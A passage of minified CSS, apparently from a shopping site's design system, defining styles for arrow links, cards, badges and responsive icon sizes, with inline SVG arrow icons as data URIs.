24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-on-surface-dark, %23FFFFFF%29%22 d%3D%22M0.7,11.3L0,12l0.7,0.7l4,4c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4L3.8,13H11c0.6,0,1-0.4,1-1s-0.4-1-1-1H3.8l2.3-2.3 C6.3,8.5,6.4,8.3,6.4,8c0-0.6-0.4-1-1-1C5.1,7,4.9,7.1,4.7,7.3C4.7,7.3,0.7,11.3,0.7,11.3z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--up-right,a .wt-arrow-link.wt-arrow-link--up-right,button.wt-arrow-link.wt-arrow-link--up-right,button .wt-arrow-link.wt-arrow-link--up-right,p.wt-arrow-link.wt-arrow-link--up-right{font-weight:400;text-decoration:underline}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--up-right:after,a .wt-arrow-link.wt-arrow-link--up-right:after,button.wt-arrow-link.wt-arrow-link--up-right:after,button .wt-arrow-link.wt-arrow-link--up-right:after,p.wt-arrow-link.wt-arrow-link--up-right:after{width:var(--clg-dimension-sem-icon-core-base,24px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-primary, %23222222%29%22 d%3D%22M9 7a1 1 0 000 2h4.586l-6.293 6.293a1 1 0 101.414 1.414L15 10.414V15a1 1 0 102 0V7H9z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--up-right.wt-text-white:after,a .wt-arrow-link.wt-arrow-link--up-right.wt-text-white:after,button.wt-arrow-link.wt-arrow-link--up-right.wt-text-white:after,button .wt-arrow-link.wt-arrow-link--up-right.wt-text-white:after,p.wt-arrow-link.wt-arrow-link--up-right.wt-text-white:after{width:var(--clg-dimension-sem-icon-core-base,24px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-on-surface-strong, %23FFFFFF%29%22 d%3D%22M9 7a1 1 0 000 2h4.586l-6.293 6.293a1 1 0 101.414 1.414L15 10.414V15a1 1 0 102 0V7H9z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--up-right.wt-text-gray:after,a .wt-arrow-link.wt-arrow-link--up-right.wt-text-gray:after,button.wt-arrow-link.wt-arrow-link--up-right.wt-text-gray:after,button .wt-arrow-link.wt-arrow-link--up-right.wt-text-gray:after,p.wt-arrow-link.wt-arrow-link--up-right.wt-text-gray:after{width:var(--clg-dimension-sem-icon-core-base,24px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-secondary, %23595959%29%22 d%3D%22M9 7a1 1 0 000 2h4.586l-6.293 6.293a1 1 0 101.414 1.414L15 10.414V15a1 1 0 102 0V7H9z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--up-right.wt-sem-text-action:after,a .wt-arrow-link.wt-arrow-link--up-right.wt-sem-text-action:after,button.wt-arrow-link.wt-arrow-link--up-right.wt-sem-text-action:after,button .wt-arrow-link.wt-arrow-link--up-right.wt-sem-text-action:after,p.wt-arrow-link.wt-arrow-link--up-right.wt-sem-text-action:after{width:var(--clg-dimension-sem-icon-core-base,24px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-action, %233B67D9%29%22 d%3D%22M9 7a1 1 0 000 2h4.586l-6.293 6.293a1 1 0 101.414 1.414L15 10.414V15a1 1 0 102 0V7H9z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-arrow-link--up-right.wt-sem-text-on-surface-dark:after,a .wt-arrow-link.wt-arrow-link--up-right.wt-sem-text-on-surface-dark:after,button.wt-arrow-link.wt-arrow-link--up-right.wt-sem-text-on-surface-dark:after,button .wt-arrow-link.wt-arrow-link--up-right.wt-sem-text-on-surface-dark:after,p.wt-arrow-link.wt-arrow-link--up-right.wt-sem-text-on-surface-dark:after{width:var(--clg-dimension-sem-icon-core-base,24px);height:var(--clg-dimension-sem-icon-core-base,24px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-on-surface-dark, %23FFFFFF%29%22 d%3D%22M9 7a1 1 0 000 2h4.586l-6.293 6.293a1 1 0 101.414 1.414L15 10.414V15a1 1 0 102 0V7H9z%22%2F%3E%3C%2Fsvg%3E")}a.wt-arrow-link.wt-arrow-link.wt-text-caption,a .wt-arrow-link.wt-text-caption,button.wt-arrow-link.wt-text-caption,button .wt-arrow-link.wt-text-caption,p.wt-arrow-link.wt-text-caption{font-size:12.99px}a.wt-arrow-link.wt-arrow-link.wt-text-truncate,a .wt-arrow-link.wt-text-truncate,button.wt-arrow-link.wt-text-truncate,button .wt-arrow-link.wt-text-truncate,p.wt-arrow-link.wt-text-truncate{max-width:100%;margin-top:0;top:-.33em;transform:translateY(50%)}a.wt-arrow-link.wt-arrow-link.wt-text-truncate.wt-arrow-link--back:before,a.wt-arrow-link.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:after,a .wt-arrow-link.wt-text-truncate.wt-arrow-link--back:before,a .wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:after,button.wt-arrow-link.wt-text-truncate.wt-arrow-link--back:before,button.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:after,button .wt-arrow-link.wt-text-truncate.wt-arrow-link--back:before,button .wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:after,p.wt-arrow-link.wt-text-truncate.wt-arrow-link--back:before,p.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:after{margin:0;padding:0;line-height:0;position:absolute;top:50%;bottom:auto;transform:translateY(-50%)}a.wt-arrow-link.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward,a .wt-arrow-link.wt-text-truncate.wt-arrow-link--forward,button.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward,button .wt-arrow-link.wt-text-truncate.wt-arrow-link--forward,p.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward{padding-right:calc(var(--clg-dimension-sem-icon-core-smaller,18px) + 4px)}a.wt-arrow-link.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:after,a .wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:after,button.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:after,button .wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:after,p.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:after{right:4px}a.wt-arrow-link.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:hover:after,a .wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:hover:after,button.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:hover:after,button .wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:hover:after,p.wt-arrow-link.wt-text-truncate.wt-arrow-link--forward:hover:after{transform:translate(4px)translateY(-50%)}a.wt-arrow-link.wt-arrow-link.wt-text-truncate.wt-arrow-link--back,a .wt-arrow-link.wt-text-truncate.wt-arrow-link--back,button.wt-arrow-link.wt-text-truncate.wt-arrow-link--back,button .wt-arrow-link.wt-text-truncate.wt-arrow-link--back,p.wt-arrow-link.wt-text-truncate.wt-arrow-link--back{padding-left:calc(var(--clg-dimension-sem-icon-core-smaller,18px) + 4px);margin-left:-4px}a.wt-arrow-link.wt-arrow-link.wt-text-truncate.wt-arrow-link--back:before,a .wt-arrow-link.wt-text-truncate.wt-arrow-link--back:before,button.wt-arrow-link.wt-text-truncate.wt-arrow-link--back:before,button .wt-arrow-link.wt-text-truncate.wt-arrow-link--back:before,p.wt-arrow-link.wt-text-truncate.wt-arrow-link--back:before{left:4px}a.wt-arrow-link.wt-arrow-link.wt-text-truncate.wt-arrow-link--back:hover:before,a .wt-arrow-link.wt-text-truncate.wt-arrow-link--back:hover:before,button.wt-arrow-link.wt-text-truncate.wt-arrow-link--back:hover:before,button .wt-arrow-link.wt-text-truncate.wt-arrow-link--back:hover:before,p.wt-arrow-link.wt-text-truncate.wt-arrow-link--back:hover:before{transform:translate(-4px)translateY(-50%)}a:hover .wt-arrow-link,a:hover.wt-arrow-link,a:focus .wt-arrow-link,a:focus.wt-arrow-link,a:active .wt-arrow-link,a:active.wt-arrow-link,button:hover .wt-arrow-link,button:hover.wt-arrow-link,button:focus .wt-arrow-link,button:focus.wt-arrow-link,button:active .wt-arrow-link,button:active.wt-arrow-link,p:hover .wt-arrow-link,p:hover.wt-arrow-link,p:focus .wt-arrow-link,p:focus.wt-arrow-link,p:active .wt-arrow-link,p:active.wt-arrow-link{color:inherit;opacity:1;text-decoration:none}a:hover .wt-arrow-link--forward:after,a:hover.wt-arrow-link--forward:after,button:hover .wt-arrow-link--forward:after,button:hover.wt-arrow-link--forward:after,p:hover .wt-arrow-link--forward:after,p:hover.wt-arrow-link--forward:after{transform:translate(4px)}a:hover .wt-arrow-link--back:before,a:hover.wt-arrow-link--back:before,button:hover .wt-arrow-link--back:before,button:hover.wt-arrow-link--back:before,p:hover .wt-arrow-link--back:before,p:hover.wt-arrow-link--back:before{transform:translate(-4px)}a:hover.wt-text-truncate.wt-arrow-link--forward:after,button:hover.wt-text-truncate.wt-arrow-link--forward:after,p:hover.wt-text-truncate.wt-arrow-link--forward:after{transform:translate(4px)translateY(-50%)}a:hover.wt-text-truncate.wt-arrow-link--back:before,button:hover.wt-text-truncate.wt-arrow-link--back:before,p:hover.wt-text-truncate.wt-arrow-link--back:before{transform:translate(-4px)translateY(-50%)}a.wt-text-link,a.wt-text-link-no-underline,a.wt-text-link-underline-dotted,a.wt-arrow-link{z-index:0;position:relative}a.wt-text-link.wt-arrow-link--forward:before,a.wt-text-link.wt-arrow-link--back:after,a.wt-text-link-no-underline.wt-arrow-link--forward:before,a.wt-text-link-no-underline.wt-arrow-link--back:after,a.wt-text-link-underline-dotted.wt-arrow-link--forward:before,a.wt-text-link-underline-dotted.wt-arrow-link--back:after,a.wt-arrow-link.wt-arrow-link--forward:before,a.wt-arrow-link.wt-arrow-link--back:after{content:"";z-index:-1;background:0 0;width:calc(100% + 16px);height:calc(100% + 16px);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}a.wt-text-link-underline-dotted,button.wt-text-link-underline-dotted{text-underline-position:under;text-decoration-style:dashed}a.wt-text-link-underline-dotted:hover,button.wt-text-link-underline-dotted:hover{cursor:help}.wt-card{z-index:0;border-radius:var(--clg-shape-sem-border-radius-base,12px)}.wt-card button.wt-card__button,.wt-card button.wt-card__action-button{color:inherit;font:inherit;cursor:pointer;text-align:left;-webkit-tap-highlight-color:#0000;-webkit-appearance:none;background:0 0;border:none;outline:none;padding:0;text-decoration:none}.wt-card button.wt-card__button:focus-visible{outline:inherit}.wt-card button.wt-card__action-button:focus-visible{outline:inherit}.wt-card.wt-card--elevated{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026)}.wt-card select,.wt-card a,.wt-card button,.wt-card input,.wt-card textarea{z-index:10}.wt-card.wt-card--contained .wt-card__inner,.wt-card.wt-card--filled .wt-card__inner,.wt-card.wt-card--elevated .wt-card__inner,.wt-card.wt-card--transparent .wt-card__inner{border-radius:var(--clg-shape-sem-border-radius-base,12px);background:var(--clg-color-sem-background-elevation-0,#fff);overflow:hidden}.wt-card.wt-card--contained .wt-card__inner{border:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)}.wt-card:before,.wt-card a.wt-card__action-link,.wt-card button.wt-card__action-button{border-radius:var(--clg-shape-sem-border-radius-base,12px);transition:opacity .15s ease-out,top .2s cubic-bezier(.345,.115,.135,1.42),bottom .15s ease-out,left .2s cubic-bezier(.345,.115,.135,1.42),right .15s ease-out}.wt-card.wt-card--contained:before{transition:opacity .15s ease-out,transform .2s ease-in}.wt-card.wt-card--transparent:before{border-radius:var(--clg-dimension-pal-spacing-300,18px)}.wt-card a.wt-card__action-link,.wt-card button.wt-card__action-button,.wt-card a.wt-card__link:after,.wt-card button.wt-card__button:after,.wt-card:before{position:absolute;top:0;bottom:0;left:0;right:0}.wt-card:before{content:"";opacity:0;box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026);inset:var(--clg-dimension-pal-spacing-050,3px);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:-1}.wt-card a.wt-card__action-link,.wt-card button.wt-card__action-button{z-index:10}.wt-card.wt-card--elevated .wt-card:before{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026)}.wt-card.wt-card--transparent .wt-card:before{top:0;bottom:0;left:0;right:0}.wt-card:hover:before{opacity:1;top:0;bottom:0;left:0;right:0}.wt-card.wt-card--transparent:hover:before,.wt-card.wt-card--transparent.focus-within:before,.wt-card.wt-card--transparent:focus-within:before{inset:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)*(4/3))}.wt-card.wt-card--transparent:hover .wt-card__inner,.wt-card.wt-card--transparent.focus-within .wt-card__inner,.wt-card.wt-card--transparent:focus-within .wt-card__inner{padding:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*(4/3));margin:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)*(4/3));border-radius:var(--clg-shape-sem-border-radius-larger,16px)}.wt-card.wt-card--transparent a.wt-card__action-link,.wt-card.wt-card--transparent button.wt-card__action-button{border-radius:var(--clg-shape-sem-border-radius-larger,16px)}.wt-card.wt-card--transparent a.wt-card__action-link:hover,.wt-card.wt-card--transparent a.wt-card__action-link:focus,.wt-card.wt-card--transparent button.wt-card__action-button:hover,.wt-card.wt-card--transparent button.wt-card__action-button:focus{inset:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)*(4/3))}.wt-card:active:before{inset:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*(2/3))}.wt-card.wt-card--transparent:active:before{inset:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)*(2/3))}.wt-card a.wt-card__action-link:focus,.wt-card button.wt-card__action-button:focus{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 6px var(--clg-color-sem-background-elevation-0,#fff);outline:3px solid #0000!important}.wt-card:hover a.wt-card__link .wt-arrow-link.wt-arrow-link--forward:after,.wt-card:hover a.wt-card__link.wt-arrow-link.wt-arrow-link--forward:after,.wt-card:focus-within a.wt-card__link .wt-arrow-link.wt-arrow-link--forward:after,.wt-card:focus-within a.wt-card__link.wt-arrow-link.wt-arrow-link--forward:after{transform:translate(4px)}.wt-card:hover :not(:-webkit-any(a .wt-arrow-link,a)).wt-arrow-link.wt-arrow-link--forward:after,.wt-card:focus-within :not(:-webkit-any(a .wt-arrow-link,a)).wt-arrow-link.wt-arrow-link--forward:after{transform:translate(4px)}.wt-card:hover :not(:is(a .wt-arrow-link,a)).wt-arrow-link.wt-arrow-link--forward:after,.wt-card:focus-within :not(:is(a .wt-arrow-link,a)).wt-arrow-link.wt-arrow-link--forward:after{transform:translate(4px)}.wt-card a.wt-card__link,.wt-card button.wt-card__button{color:inherit;outline:none;text-decoration:none;position:static}.wt-card a.wt-card__link:after,.wt-card button.wt-card__button:after{content:""}.wt-card a.wt-card__link:hover,.wt-card a.wt-card__link:active,.wt-card a.wt-card__link:focus,.wt-card button.wt-card__button:hover,.wt-card button.wt-card__button:active,.wt-card button.wt-card__button:focus{opacity:1}.wt-card,a.wt-transparent-card,div.wt-transparent-card,button.wt-transparent-card,a.wt-card--transparent,div.wt-card--transparent,button.wt-card--transparent{color:inherit;font:inherit;cursor:pointer;text-align:left;-webkit-tap-highlight-color:#0000;-webkit-appearance:none;cursor:pointer;z-index:10;background:0 0;border:none;outline:none;max-width:100%;text-decoration:none;display:inline-block;position:relative}.wt-card:focus-visible{outline:inherit}a.wt-transparent-card:focus-visible{outline:inherit}div.wt-transparent-card:focus-visible{outline:inherit}button.wt-transparent-card:focus-visible{outline:inherit}a.wt-card--transparent:focus-visible{outline:inherit}div.wt-card--transparent:focus-visible{outline:inherit}button.wt-card--transparent:focus-visible{outline:inherit}.wt-card img,a.wt-transparent-card img,div.wt-transparent-card img,button.wt-transparent-card img,a.wt-card--transparent img,div.wt-card--transparent img,button.wt-card--transparent img{width:100%;display:block}a.wt-transparent-card:before,div.wt-transparent-card:before,button.wt-transparent-card:before{content:"";opacity:0;border-radius:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*1.5);top:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)*1.5);right:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)*1.5);bottom:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)*1.5);left:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)*1.5);z-index:-1;box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026);background:var(--clg-color-sem-background-elevation-1,#fff);border:1px dotted #0000;transition:transform .2s cubic-bezier(.345,.115,.135,1.42),opacity .15s ease-out,border-color .2s ease-out;position:absolute;transform:scale(.96)}a.wt-transparent-card:hover,a.wt-transparent-card:focus,div.wt-transparent-card:hover,div.wt-transparent-card:focus,button.wt-transparent-card:hover,button.wt-transparent-card:focus{color:var(--clg-color-sem-border-active,#222);text-decoration:none}a.wt-transparent-card:hover:before,a.wt-transparent-card:focus:before,div.wt-transparent-card:hover:before,div.wt-transparent-card:focus:before,button.wt-transparent-card:hover:before,button.wt-transparent-card:focus:before{opacity:1;transform:scale(1)}a.wt-transparent-card:focus,div.wt-transparent-card:focus,button.wt-transparent-card:focus{outline:none}a.wt-transparent-card:focus:before,div.wt-transparent-card:focus:before,button.wt-transparent-card:focus:before{border-color:#222}.cnc-enhanced-border-radius .wt-transparent-card:before{border-radius:var(--clg-shape-sem-border-radius-card,12px)}.wt-badge{background-color:var(--clg-color-app-badge-background,#fff);border-radius:var(--clg-shape-app-badge-border-radius,12px);color:var(--clg-color-sem-text-primary,#222);word-break:break-word;padding-top:var(--clg-dimension-pal-spacing-100,6px);padding-bottom:var(--clg-dimension-pal-spacing-100,6px);padding-left:var(--clg-dimension-app-badge-padding-horizontal,8px);padding-right:var(--clg-dimension-app-badge-padding-horizontal,8px);min-width:25px;font-size:12.99px;font-weight:400;line-height:1;display:inline-block}.wt-badge.wt-badge--promoted{background-color:var(--clg-color-app-badge-ad-background,#595959);color:var(--clg-color-app-badge-ad-text,#fff)}.wt-badge.wt-badge--default{background-color:var(--clg-color-app-badge-background,#fff)}.wt-badge.wt-badge--statusInformational{background-color:var(--clg-color-sem-background-surface-informational-subtle,#eaeaea);color:var(--clg-color-sem-text-on-surface-subtle,#222)}.wt-badge.wt-badge--statusRecommendation{background-color:var(--clg-color-sem-background-surface-recommendation-light,#fcc7a2);color:var(--clg-color-sem-text-on-surface-light,#222)}.wt-badge.wt-badge--notificationTertiary{background-color:var(--clg-color-sem-background-surface-notification-tertiary-strong,#222);color:var(--clg-color-sem-text-on-surface-strong,#fff)}.wt-badge.wt-badge--notificationSecondary{background-color:var(--clg-color-sem-background-surface-notification-secondary-strong,#3b67d9);color:var(--clg-color-sem-text-on-surface-strong,#fff)}.wt-badge.wt-badge--notificationPrimary{background-color:var(--clg-color-sem-background-surface-notification-primary-strong,#cf4018);color:var(--clg-color-sem-text-on-surface-strong,#fff)}.wt-badge.wt-badge--statusValue{background-color:var(--clg-color-sem-background-surface-monetary-value-light,#a0e193);color:var(--clg-color-sem-text-on-surface-light,#222)}.wt-badge.wt-badge--outset-top-right{top:calc(-1*(var(--clg-dimension-pal-spacing-100,6px) - var(--clg-shape-sem-border-width-base,2px)));right:calc(-1*(var(--clg-dimension-pal-spacing-100,6px) - var(--clg-shape-sem-border-width-base,2px)));border:var(--clg-shape-sem-border-width-base,2px)solid var(--clg-color-app-badge-border,#fff);position:absolute}.wt-badge.wt-badge--small{padding-top:var(--clg-dimension-pal-spacing-050,3px);padding-bottom:var(--clg-dimension-pal-spacing-050,3px);padding-left:var(--clg-dimension-app-badge-small-padding-horizontal,6px);padding-right:var(--clg-dimension-app-badge-small-padding-horizontal,6px);min-width:17px;font-size:11px;font-weight:700}.wt-badge.wt-badge--small.wt-badge--outset-top-right{top:calc(-1*(var(--clg-dimension-pal-spacing-050,3px) - var(--clg-shape-sem-border-width-base,2px)));right:calc(-1*(var(--clg-dimension-pal-spacing-050,3px) - var(--clg-shape-sem-border-width-base,2px)));position:absolute}.wt-badge.wt-badge--border{border:var(--clg-shape-sem-border-width-base,2px)solid var(--clg-color-app-badge-border,#fff)}.wt-badge.wt-badge--default.wt-badge--border{border:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-app-input-border,#949494)}.wt-badge .wt-badge__icon{margin-right:var(--clg-dimension-pal-spacing-050,3px);margin-bottom:calc(var(--clg-dimension-pal-spacing-100,6px)/3)}.wt-badge.wt-badge--outset-top-right.wt-badge--notification--dot{width:var(--clg-dimension-app-badge-dot-size,10px);height:var(--clg-dimension-app-badge-dot-size,10px);min-width:0;padding:0}.wt-badge.wt-badge--outset-top-right.wt-badge--notification--dot.wt-badge--outset-top-right{top:var(--clg-shape-sem-border-width-base,2px);right:calc(-1*(var(--clg-shape-sem-border-width-base,2px) + 1px))}.etsy-icon,.wt-icon{fill:currentColor;height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px);vertical-align:middle;display:inline-block}.etsy-icon svg,.wt-icon svg{display:block}.etsy-icon.wt-icon--smallest,.wt-icon.wt-icon--smallest{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smaller,.wt-icon.wt-icon--smaller{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--larger,.wt-icon.wt-icon--larger{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--largest,.wt-icon.wt-icon--largest{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--brand,.wt-icon.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-base,96px);width:var(--clg-dimension-sem-icon-brand-base,96px);border-radius:50%}.etsy-icon.wt-icon--logo svg,.wt-icon.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}@media only screen and (min-width:0){.etsy-icon.wt-icon--smallest-xs,.wt-icon.wt-icon--smallest-xs{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-xs.wt-icon--logo svg,.wt-icon.wt-icon--smallest-xs.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-xs.wt-icon--brand,.wt-icon.wt-icon--smallest-xs.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-xs,.wt-icon.wt-icon--smaller-xs{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-xs.wt-icon--logo svg,.wt-icon.wt-icon--smaller-xs.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-xs.wt-icon--brand,.wt-icon.wt-icon--smaller-xs.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-xs,.wt-icon.wt-icon--base-xs{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-xs.wt-icon--logo svg,.wt-icon.wt-icon--base-xs.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-xs.wt-icon--brand,.wt-icon.wt-icon--base-xs.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-xs,.wt-icon.wt-icon--larger-xs{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-xs.wt-icon--logo svg,.wt-icon.wt-icon--larger-xs.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-xs.wt-icon--brand,.wt-icon.wt-icon--larger-xs.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-xs,.wt-icon.wt-icon--largest-xs{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-xs.wt-icon--logo svg,.wt-icon.wt-icon--largest-xs.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-xs.wt-icon--brand,.wt-icon.wt-icon--largest-xs.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}@media only screen and (min-width:480px){.etsy-icon.wt-icon--smallest-sm,.wt-icon.wt-icon--smallest-sm{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-sm.wt-icon--logo svg,.wt-icon.wt-icon--smallest-sm.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-sm.wt-icon--brand,.wt-icon.wt-icon--smallest-sm.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-sm,.wt-icon.wt-icon--smaller-sm{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-sm.wt-icon--logo svg,.wt-icon.wt-icon--smaller-sm.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-sm.wt-icon--brand,.wt-icon.wt-icon--smaller-sm.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-sm,.wt-icon.wt-icon--base-sm{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-sm.wt-icon--logo svg,.wt-icon.wt-icon--base-sm.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-sm.wt-icon--brand,.wt-icon.wt-icon--base-sm.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-sm,.wt-icon.wt-icon--larger-sm{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-sm.wt-icon--logo svg,.wt-icon.wt-icon--larger-sm.wt-icon--logo 